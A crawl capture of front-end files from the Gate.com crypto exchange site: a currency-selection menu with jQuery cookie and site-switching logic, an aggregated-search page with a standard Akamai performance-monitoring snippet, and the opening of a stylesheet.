              data-curr="UZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UZS"}'
            >
              UZS - so`m            </li>
                      <li
              class=""
              data-curr="TWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TWD"}'
            >
              TWD - ＄            </li>
                      <li
              class=""
              data-curr="GHS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GHS"}'
            >
              GHS - GH₵            </li>
                      <li
              class=""
              data-curr="VES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VES"}'
            >
              VES - Bs            </li>
                      <li
              class=""
              data-curr="MXN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MXN"}'
            >
              MXN - ＄            </li>
                      <li
              class=""
              data-curr="COP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"COP"}'
            >
              COP - ＄            </li>
                      <li
              class=""
              data-curr="XAF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XAF"}'
            >
              XAF - Fr            </li>
                      <li
              class=""
              data-curr="XOF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XOF"}'
            >
              XOF - FCFA            </li>
                      <li
              class=""
              data-curr="BYN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BYN"}'
            >
              BYN - Br            </li>
                      <li
              class=""
              data-curr="KES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KES"}'
            >
              KES - Ksh            </li>
                      <li
              class=""
              data-curr="MAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MAD"}'
            >
              MAD - د.م            </li>
                      <li
              class=""
              data-curr="AUD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AUD"}'
            >
              AUD - $            </li>
                      <li
              class=""
              data-curr="TZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TZS"}'
            >
              TZS - TSh            </li>
                      <li
              class=""
              data-curr="SEK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SEK"}'
            >
              SEK - kr            </li>
                      <li
              class=""
              data-curr="AZN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AZN"}'
            >
              AZN - ₼            </li>
                      <li
              class=""
              data-curr="CLP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CLP"}'
            >
              CLP - $            </li>
                      <li
              class=""
              data-curr="HUF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HUF"}'
            >
              HUF - Ft            </li>
                      <li
              class=""
              data-curr="RON"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RON"}'
            >
              RON - lei            </li>
                      <li
              class=""
              data-curr="AMD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AMD"}'
            >
              AMD - ֏            </li>
                      <li
              class=""
              data-curr="DZD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"DZD"}'
            >
              DZD - د.ج            </li>
                      <li
              class=""
              data-curr="NPR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NPR"}'
            >
              NPR - रू            </li>
                      <li
              class=""
              data-curr="JOD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JOD"}'
            >
              JOD - د.ا.            </li>
                      <li
              class=""
              data-curr="MRU"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MRU"}'
            >
              MRU - UM            </li>
                      <li
              class=""
              data-curr="IQD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IQD"}'
            >
              IQD - ع.د            </li>
                      <li
              class=""
              data-curr="KWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KWD"}'
            >
              KWD - د.ك            </li>
                      <li
              class=""
              data-curr="QAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"QAR"}'
            >
              QAR - ر.ق            </li>
                      <li
              class=""
              data-curr="TND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TND"}'
            >
              TND - د.ت            </li>
                      <li
              class=""
              data-curr="GEL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GEL"}'
            >
              GEL - ₾,            </li>
                      <li
              class=""
              data-curr="KGS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KGS"}'
            >
              KGS - с            </li>
                      <li
              class=""
              data-curr="MDL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MDL"}'
            >
              MDL - L            </li>
                      <li
              class=""
              data-curr="TJS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TJS"}'
            >
              TJS - SM            </li>
                      <li
              class=""
              data-curr="LBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LBP"}'
            >
              LBP - ل.ل            </li>
                      <li
              class=""
              data-curr="LKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LKR"}'
            >
              LKR - Rs            </li>
                      <li
              class=""
              data-curr="LYD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LYD"}'
            >
              LYD - ل.د            </li>
                      <li
              class=""
              data-curr="YER"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"YER"}'
            >
              YER - ﷼            </li>
                      <li
              class=""
              data-curr="ETB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ETB"}'
            >
              ETB - Br            </li>
                      <li
              class=""
              data-curr="SYP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SYP"}'
            >
              SYP - £            </li>
                      <li
              class=""
              data-curr="UGX"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UGX"}'
            >
              UGX - Sh            </li>
                      <li
              class=""
              data-curr="ZMW"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZMW"}'
            >
              ZMW - ZK            </li>
                  </ul>
      </div>
    </div>
  </div>
  <div class="jump_to_turkey_modal_container">
    <div class="jump_to_turkey_modal_header">
      <div class="jump_to_turkey_modal_header_title">انتقال إلى Gate.tr؟</div>
      <svg class="jump_to_turkey_close_icon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.33398 2.33301L7.00065 6.99967M7.00065 6.99967L11.6673 2.33301M7.00065 6.99967L2.33398 11.6663M7.00065 6.99967L11.6673 11.6663" stroke="#B8BDCC" stroke-width="2" stroke-linecap="square"/>
      </svg>
    </div>
    <div class="jump_to_turkey_modal_content">
      <div class="text">Gate.tr موجود على الإنترنت الآن.</div>
      <div class="text">يمكنك النقر والانتقال إلى Gate.tr أو البقاء في Gate.</div>
    </div>
    <div class="jump_to_turkey_modal_footer">
      <div class="base_btn jump_to_turkey_modal_footer_btn_normal">البقاء في Gate</div>
      <div class="base_btn jump_to_turkey_modal_footer_btn_turkey">انتقال إلى Gate.tr</div>
    </div>
  </div>
</div>
<script>
  var curr_fiat = 'USD';
  var exchange_rate_switch = '1'
  $(function(){
    $('.langset-inner-header .icon').click(function () {
      $('.langset-out-modal').hide();
    })
    $('.jump_to_turkey_close_icon').click(function () {
      $('.langset-out-modal').hide();
      $('.langset-inner').show();
      $('.jump_to_turkey_modal_container').hide();
    })
    $('#langTopBox').on('click', function () {
    $('.langset-out-modal').show()
    $('.langset-inner').addClass('modalanimate')
  })
  $('.jump_to_turkey_modal_footer_btn_normal').click(function () {
    changeLanguage('tr', 'w')
  });
  $('.jump_to_turkey_modal_footer_btn_turkey').click(function () {
    window.location.href = 'https://www.gate.com.tr/';
  });
  $('#langListTop').on('click', 'li', function () {
    // 土耳其弹出modal
    if($(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
      $('.langset-inner').hide();
      $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
      return;
    }
    changeLanguage($(this).data('lt'), 'w')
  })
  $('.langset-inner-header-item').on('click', function () {
    $(this).addClass('active').siblings().removeClass('active')
    var tab = $(this).data('tab')
    if (tab === 'lang') {
      $('#langset-bottom-lang').show()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    } else if (tab === 'site') {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').show()
    } else {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').show()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    }
  })
  function initCurrFiat(isInit = false) {
    var fiatRateList = $('#fiatRateList')
    fiatRateList.find('li').on('click', function () {
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      changeCurrFiat(new_curr_fiat, true)
      // 切换法币汇率，货币汇率开关需要关闭
      $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })

    if (!isInit) {
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
    }
    if (curr_fiat && !isInit) {
      changeCurrFiat(curr_fiat)
    }
  }
  function changeCurrFiat(new_curr_fiat, reload) {
    if (!reload) {
      var fiatRateList = $('#fiatRateList')
      var new_curr_fiat_dom = fiatRateList.find(`li[data-curr="${new_curr_fiat}"]`)
      fiatRateList.find('li').removeClass('active')
      new_curr_fiat_dom.addClass('active')
      fiatRateList.find('li').eq(0).before(new_curr_fiat_dom)
      fiatRateList.scrollTop(0)

      curr_fiat = new_curr_fiat
      if ($('#showFiatRate').find('.hidefiat-span')) {
        $('#showFiatRate')
          .find('.hidefiat-span')
          .html(`${lang_string('%s计价').replace(/%s/g, new_curr_fiat)}`)
      }
    }

    $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })

    if (reload) {
      location.reload()
    }
  }
  // cny浮动汇率开关
  function headerSwitch(that, cb) {
    var isActive = that.hasClass('active')
    var switchVal = that.find('input.switch-val')
    if (isActive) {
      // off
      that.removeClass('active')
      switchVal.val(0)
    } else {
      // on
      that.addClass('active')
      switchVal.val(1)
    }
    if (cb && typeof cb == 'function') {
      cb(isActive ? 0 : 1)
    }
  }
  var is_FLOAT_RATE = $.cookie('FLOAT_RATE')
  is_FLOAT_RATE &&
    $('.langset-inner-content-bottom').find('#float_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#float_rate_switch')
      .addClass('active')
      .find('#lang-set-float_rate_value')
      .prop('checked', true)
  $('.langset-inner-content-bottom')
    .find('#float_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.removeCookie('FLOAT_RATE', { path: '/', secure: true })
          } else {
            $.cookie('FLOAT_RATE', 1, { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    );
  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.langset-inner-content-bottom').find('#currency_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#currency_rate_switch')
      .addClass('active')
      .find('#lang-set-currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.langset-inner-content-bottom')
    .find('#currency_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            // $.removeCookie('exchange_rate_switch', { path: '/', secure: true })
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )
  // ==== 货币汇率设置 end ====
  // 全局汇率初始化
  initCurrFiat(window.sub_website_id != '0')

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }

  // 网站切换逻辑
  function handleChangeWebsite(item) {
    var isLogin = window.is_login || false;
    if (isLogin) {
      window.open(item.link, '_blank');
      return;
    }
    window.location.href = item.link;
  }

  // 动态获取网站列表数据（统一处理 lang_set 和 header_operation 中的网站列表）
  function initWebsiteList() {
    $.ajax({
      url: '/api/web/v1/site/settings',
      method: 'GET',
      dataType: 'json',
      success: function(response) {
        // 处理不同的响应结构：可能是 response.data 或直接是 response
        var data = response && response.data ? response.data : response;
        if (data && data.website_list && Array.isArray(data.website_list)) {
          var websiteList = data.website_list;
          // 如果网站列表存在且长度大于 0
          if (websiteList.length > 0) {
            // 生成网站列表 HTML
            var websiteListHtml = '';
            websiteList.forEach(function(item) {
              if (item && item.id !== undefined) {
                var isActive = window.sub_website_id == item.id ? 'active' : '';
                var websiteName = item.name || '';
                var websiteLink = item.link || '';
                // 转义 JSON 字符串中的特殊字符
                var escapedNameForJson = websiteName.replace(/\\/g, '\\\\').replace(/"/g, '\\"');
                // 转义 HTML 属性中的特殊字符
                var escapedNameForAttr = websiteName.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                var escapedLinkForAttr = websiteLink.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                websiteListHtml += '<li ' +
                  'class="' + isActive + '" ' +
                  'data-website-id="' + item.id + '" ' +
                  'data-website-link="' + escapedLinkForAttr + '" ' +
                  'data-website-name="' + escapedNameForAttr + '" ' +
                  'data-click-event="home_secondary_navigation_click" ' +
                  'data-collect-params=\'{"first_button_name":"website","button_name":"' + escapedNameForJson + '"}\'>' +
                  websiteName +
                  '</li>';
              }
            });
            
            // 渲染 lang_set.html 中的网站列表
            if ($('#langset-site-tab').length) {
              $('#langset-site-tab').show();
            }
            if ($('#websiteList').length) {
              $('#websiteList').html(websiteListHtml);
            }
            
            // 渲染 header_operation.html 中的网站列表
            if ($('#header-operation-site-item').length) {
              $('#header-operation-site-item').show();
            }
            if ($('#headerOperationWebsiteList').length) {
              $('#headerOperationWebsiteList').html(websiteListHtml);
            }
          }
        }
      },
      error: function(xhr, status, error) {
        console.warn('Failed to load website list:', error);
      }
    });
  }

  // 初始化网站列表
  initWebsiteList();

  // 初始化网站列表点击事件（统一处理两个列表）
  $(document).on('click', '#websiteList li, #headerOperationWebsiteList li', function (e) {
    e.stopPropagation();
    var websiteId = $(this).data('website-id');
    var websiteLink = $(this).data('website-link');
    var websiteName = $(this).data('website-name');
    
    if (websiteLink) {
      handleChangeWebsite({
        id: websiteId,
        link: websiteLink,
        name: websiteName
      });
    }
  });

  })
</script>

<link rel="stylesheet" href="/css/common_components/modal.css?v=1717490608" />
<script src="/js/common_components/modal.js?v=1724926638"></script>

<!-- 引入 -->

</body>
</html>

<script>
    var show_kyc_upgrade_notice = ""
    var show_kyc0_upgrade_notice = ""

    // kyc_risk_user_upgrade_notice
    var is_risk_user = ""


    var kyc1_source = ""

    window.addEventListener('beforeunload', function () {
      sessionStorage.setItem('previous_page_href', window.location.href)
    })
</script>





--- FILE ---
content_type: text/html
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/index.html
body_size: 1889
content:
<!doctype html><html lang="en"><head><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/992.8c642df7.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/835.ac1d271c.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/428.5706165d.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/main.b8cf4dc6.js"></script><link href="/cdn/fe/micro-fe/prod/aggregated_search/static/css/992.e787e46e.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/aggregated_search/static/css/main.a8673d96.css" rel="stylesheet">
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amlpfraxf5ejs2lhfi6q-f-d5826e40f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1827526","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":20,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3ae47a78","ak.r":48713,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"3.22.242.0","ak.cport":41844,"ak.gh":"23.46.51.18","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768368701","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==uoNTxvreU1DYmqfd/mnNowKx9ksHHJZiXjQ5Wn4i1s6X8sSkFXJYGR057vJNjAb4oUX9bwUixZdNyJZN7bNBZZR47SoOay8Ri+5Zxe69/pxRcI9E0ADiV4v+tEqR+3eu9UFqoaHv/MRVQ7rw38r+Iq9OZlQy1vIesaEIW+y5Fi++mmkMo2f7yoaGeDcRRXGuyBfPw2lYlOMefDRgt2u4sHN0tG3D5am2ivBtrn+oMIJWcKnmR0HC7YEY9f4Gaw8VrcBPLILSRn45bw6vcK0her3Q2e9Aixe/JDtAYxorlWTxiT9LwT+ptC1M0dD6AsbKZWIGBSgjDMe2IS1DUq8HRhdDJpa00MAmXVH25R9X4vwIQPUVuDnsyWkj5lPed8YYoKkoeVGqS7lauP985LI4WxWAw8pVHExnflploM2Kc2s=","ak.pv":"106","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="gateio-aggregated_search-root" class="gateio-aggregated_search theme-color-v5"></div><script>g_lang=window.g_lang||"en",lang_prefix=window.lang_prefix||"",defaultP2PFiat=window.defaultP2PFiat||"CNY",curr_fiat=window.curr_fiat||"USD",market_rise_color=window.market_rise_color||"red",fiat_rates=window.fiat_rates||{},curr_fiat_market_rates=window.curr_fiat_market_rates||{}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/style.css?v=1760147324
body_size: 52760
content:
*{margin:0;padding:0;}
body{overflow-y: auto;overflow-x:hidden;}
.fw500{font-weight: 500;}
.kr-body{ font-size: 13px}
::-moz-selection{background:#008cb6;color:#fff}
::selection{background:#4cb8d8;color:#fff}
::-ms-clear,::-ms-reveal{display: none}
body *::-webkit-scrollbar {width:4px;height:4px;background:transparent;}
body *::-webkit-scrollbar:hover {background:hsla(215,17%,59%,0.3);}
body *::-webkit-scrollbar-thumb {right:10px;border-radius: 8px;background-color: #d8d8d8}

::-moz-placeholder{color: #777; font-weight:300}
:-ms-input-placeholder{color: #aaa; font-weight:300}
:-moz-placeholder{color: #777; font-weight:300}
::-webkit-input-placeholder{color: #777; font-weight:300}
#full-screen-slider input::-webkit-input-placeholder{color: hsla(0,10%,10%,0.6); font-weight:300}
p{margin:0 0 25px}
img{border:0;padding:0}
article, aside, dialog, footer, header, section, footer, nav, figure, menu {display: block}
input{vertical-align:middle;font-size: 14px;border-radius: 3px;}
input,select,button{outline: none;}
table{ border-spacing:0}
th{border-bottom: 1px solid #f0f0f0;outline: none;}
ul,li{list-style:none}
pre{white-space: pre-wrap;word-wrap: break-word;}
button[disabled],button[disabled]:hover{cursor: not-allowed;  color: #fff; background: #ccc}
.popup-common-buttons-new button[disabled],.popup-common-buttons-new .button[disabled]:hover{cursor: not-allowed;  color: #fff; background: #ccc}
.transparent{opacity: 0}
.btn{padding:10px 15px}
.header{width:100%;position: relative;/* background: #002c2a; */}
.pull-left{float: left !important;}
.pull-right{float: right !important;}
.algin-top{ vertical-align: top; padding-top: 15px}
.btn-block{ display: block; width: 100%; clear: both}
.icon-16{width: 16px;height: 16px;display: inline-block;float: left;border-radius: 50%;}
.icon-32{width:32px;height:32px;display: inline-block;float: left;background-repeat: no-repeat;border-radius: 50%;}
.icon-48{ width:48px; height:48px; margin-top:5px;float:left;border-radius: 50%}
.icon-16,.icon-32,.icon-48{background-color: rgba(0,0,0,0.01);image-rendering: pixelated;}
.icon-16-default{width: 16px; height: 16px; display: inline-block;float: left;border-radius: 50%; background:#e4ebf0;margin-right: 5px;text-align:center}
.icon-16-default:after{content:'?'}
.coin-name{float:left;margin: 23px 0;position: relative;height: 100%;width: 100%;line-height: normal;}
.icon-48 img{ width:100%}
.dark-body .icon-16-zrx,.dark-body .icon-32-zrx,.dark-body .icon-48-zrx{-webkit-filter: invert(100%);filter: invert(100%)}
.top-up{width:auto;height: 56px;padding: 0 20px 0 30px;float:right;}
.top-up a{color: #b1d3c9}
.top-up a:hover,.uc-active #nickName,.uc-active #nickName i,.ask_ans:hover p span{color: #91ffe8}
.top-dn{width:auto;height: 56px;padding: 0 20px;padding-right: 0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.slogan{ color: #b6bbc1;line-height: 32px;  margin-left: 20px}
.moblie-hide{ float: left}
.topprice{float:left;max-width:78%;height: 100%;line-height: 44px;}
.topprice li{float:left;padding-right: 5px;margin-right: 5px;height: 56px;line-height: 56px;color: #9cbbb8;font-size: 12px;letter-spacing: -1px;}
.topnum{font-weight: normal;padding: 5px 13px 5px 16px;margin: 0 -16px;font-size: 14px;letter-spacing: 0;}
.topprice .icon-arrow-up i, .topprice .icon-arrow-up span,.rise-green-body .topprice .icon-arrow-down i,.rise-green-body .topprice .icon-arrow-down span{color: #ff8686;}
.topprice .icon-arrow-down i,.topprice .icon-arrow-down span,.rise-green-body .topprice .icon-arrow-up i,.rise-green-body .topprice .icon-arrow-up span{color: #00d2ac}
.icon-arrow-up.shine-bg .topnum,.rise-green-body .icon-arrow-down.shine-bg .topnum{transition:all 1s;color: #ff8a9b;text-shadow: 0 0 3px #ff3a6b;background: hsla(0, 100%, 84%, 0.2);}
.icon-arrow-down.shine-bg .topnum,.rise-green-body .icon-arrow-up.shine-bg .topnum{transition:all 1s;color: #00ffe6;text-shadow: 0 0 3px #00e49b;background: hsla(166, 100%, 84%, 0.2);}
.icon-arrow-up.shine-bg i:after,.rise-green-body .icon-arrow-down.shine-bg i:after{color: #ff8a9b;text-shadow: 0 0 3px #ff3a6b;}
.icon-arrow-down.shine-bg i:after,.rise-green-body .icon-arrow-up.shine-bg i:after{color: #00ffe6;text-shadow: 0 0 3px #00e49b;}
.login_lan{float:right}
.login_lan li{float:left;padding: 0 10px}
.login_lan .toplogin{height: 56px;line-height: 56px;padding:0 5px;color: rgba(255,255,255,0.2);position:relative;}
#toplogin{ padding-left: 0}
.login_lan .lang-option{color: #b1d3c9;position:relative;cursor: default;height: 56px;line-height: 56px;padding-right: 0;}
.login_lan .lang-option > i{margin-top:24px;top: 0;float: left;}
.login_lan .more-lan{position: absolute;width: 260px;top: 56px;right: -20px;z-index: 99980;line-height:45px;background:#091b1c;}
.login_lan .more-lan a{background: #1a1f26;color:#bcc8c5;width: 130px;right: 0;display:none;min-width: 130px}
.login_lan .more-lan a:hover{background: #444c58}
.lang_sort{width: 263px;}
.light-body .lang_sort a,.lang_sort a{border-bottom: 2px solid #091b1c;}
.light-body .lang_sort a:nth-child(1),.lang_sort a:nth-child(1){border-right: 2px solid #091b1c;}
.lang_sort .more-lan div:last-child a{border-bottom:none}
.dark-body .lang_sort a{border-bottom: 2px solid #383f42;}
.dark-body .lang_sort a:nth-child(1){border-right: 2px solid #383f42;}
.lang_sort a:nth-child(1){float: left;}
.lang_sort a:nth-child(2){float: right;}
.lang-option span{ margin-right:3px}
.almost-expect-lan{display:none;}
.login_lan .lang-option:hover .more-lan,.login_lan .lang-option:hover .more-lan a{display:block}
ul.more-lan li{width: 50%;padding-right: 0;border-top: 0.5px solid rgba(255,255,255,0.1);border-left: 0.5px solid rgba(255,255,255,0.1);padding: 0;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;cursor: pointer;box-sizing: border-box;}
.login_lan .top-links{line-height: 36px}
.top-links span{float: left;line-height: 56px;height: 56px;}
.top-links a{ position: relative}
.calendar-icon,.full_screen_icon span{display:flex;height:100%;justify-content:center;flex-direction:column;}
.calendar-icon:hover img{filter:brightness(110%)}
.login_lan .full_screen_icon{display:flex;justify-content:center;height: 56px;line-height: 56px;height: 56px;padding-left: 15px;flex-direction:column;}
.full_screen_icon span.exit_full_screen{display:none}
.lang-option:hover span{color:#91ffe8}
.add-dn-qr {position:absolute;top: 56px;left:-120px;z-index:9999;padding: 8px 15px 10px;background: #1a1f26;color:#E64E62;display:none;}
.add-dn-qr img{ width: 160px; height: 160px}
.top-links a:hover .add-dn-qr{ display: block}
.add-dn-qr h3{font-size: 14px;text-align: center;color: #bcc8c5;margin-bottom: 5px;font-weight: normal}
.logo img,.logo svg{width:180px;margin:12px 15px 0 0;float:left}
.logo span{ margin-top: 16px;color: #93a4ac; float: left;font-weight: 100}
.qqtel img{ width:100%}
.tier-info,.login_lan .more-lan,.add-dn-qr{box-shadow: 0 5px 8px rgba(0,0,0,0.2);}
.ask_ans p{height: 56px;margin: 0;font-size: 14px;position: relative;line-height: 56px;padding: 0 10px;cursor:  default;margin-right: 5px;}
.ask_ans p span{float:  left;color:#b1d3c9}
.ask_ans i{display: block;width: 24px;height: 24px;line-height: 24px;text-align: center;font-style: normal;color: #fff;border-radius: 24px;margin:-2px 2px 0 -2px;}
.dark-body #callService ul,.dark-body #callService li a{color:#787f84}
#callService:hover ul{display: block}
#callService ul li{padding: 12px;text-align:  center;cursor: pointer}
#callService li:hover a{color:#fff}
.en-body  #callService ul li{ font-size: 12px;padding: 12px 0}
.en-body .ask_ans span{bottom: -33px}
.l-box-con{width: 1280px;margin: 0 auto;position: relative}
.my-avatar a{display: flex;width:100%;height:100%;margin: 0;}
